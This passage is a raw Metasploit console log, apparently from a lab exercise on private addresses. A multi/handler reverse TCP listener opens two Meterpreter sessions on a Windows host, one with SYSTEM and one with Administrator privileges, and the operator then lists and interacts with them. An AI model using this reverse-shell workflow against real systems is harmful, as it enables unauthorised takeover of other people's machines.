 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.5.132:6666
[*] Sending stage (176195 bytes) to 192.168.5.128
[*] Meterpreter session 1 opened (192.168.5.132:6666 -> 192.168.5.128:49200) at 2020-06-04 21:51:58 -0400
[*] Sending stage (176195 bytes) to 192.168.5.128
[*] Meterpreter session 2 opened (192.168.5.132:6666 -> 192.168.5.128:49203) at 2020-06-04 21:51:59 -0400
meterpreter >
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN-8TSL8G1KIG7            192.168.5.132:6666 -> 192.168.5.128
:49200 (192.168.5.128)
2         meterpreter x86/windows  WIN-8TSL8G1KIG7\Administrator @ WIN-8TSL8G1KIG7  192.168.5.132:6666 -> 192.168.5.128
:49203 (192.168.5.128)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...